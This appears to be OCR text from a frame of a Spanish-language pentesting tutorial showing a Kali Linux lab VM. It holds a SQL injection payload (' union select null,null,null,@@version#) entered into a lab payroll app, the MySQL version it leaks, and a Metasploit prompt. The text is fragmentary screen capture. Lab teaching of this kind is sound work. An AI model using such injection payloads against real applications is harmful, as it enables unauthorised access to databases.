 Kali-Linux-2020.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
cudi
Mozilla Firefox kali@kali: ~ Shell No. 1
Mozilla Firefox
10.0.2.4/payroll_app.php http://10.0.2.4/drupal/
10.0.2.4/payroll_app.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive
Karina Astudillo
Welcome, ' union select null,null,null,@@version#
Username First Name Last Name Salary
5.5.60-0ubuntu0.14.04.1
v0.9.2 '
ress Plug
e MySQL f
e MySQL f
yaSSL SS
r Scrutin
Gather C
Gather U
Manage D
G
OR
msf5 >
CTRL DERECHA
17:45
2/7/2020